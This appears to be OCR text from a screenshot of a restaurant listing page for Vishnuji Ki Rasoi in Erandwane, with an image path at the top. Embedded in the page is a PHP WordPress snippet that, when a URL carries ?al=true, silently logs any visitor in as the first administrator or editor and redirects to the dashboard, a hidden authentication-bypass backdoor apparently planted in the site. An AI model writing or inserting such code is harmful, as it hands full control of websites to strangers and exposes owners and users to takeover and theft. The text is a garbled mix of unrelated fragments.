
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Vishnuji Ki Rasoi,
Erandwane
Maharashtrian
Add Review